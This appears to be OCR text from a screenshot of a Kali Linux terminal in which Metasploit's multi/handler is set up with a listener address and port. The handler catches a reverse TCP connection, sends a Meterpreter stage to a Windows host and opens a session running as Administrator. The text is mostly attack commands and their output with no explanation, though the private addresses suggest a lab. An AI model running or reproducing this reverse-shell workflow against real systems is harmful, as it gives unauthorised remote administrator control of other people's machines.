 1 2 3 4 14:52
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf ×
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.70.4 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
文件系统 JavaVersio...
Exploit target:
Id Name
-- ----
0 Wildcard Target
vps.txt
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.4:8888
[*] Sending stage (176198 bytes) to 192.168.70.28
[*] Meterpreter session 2 opened (192.168.70.4:8888 -> 192.168.70.28:49210) at 2024-10-09 14:52:08 +0800
meterpreter > getuid
Server username: WIN-G1K536BUUB8\Administrator
meterpreter >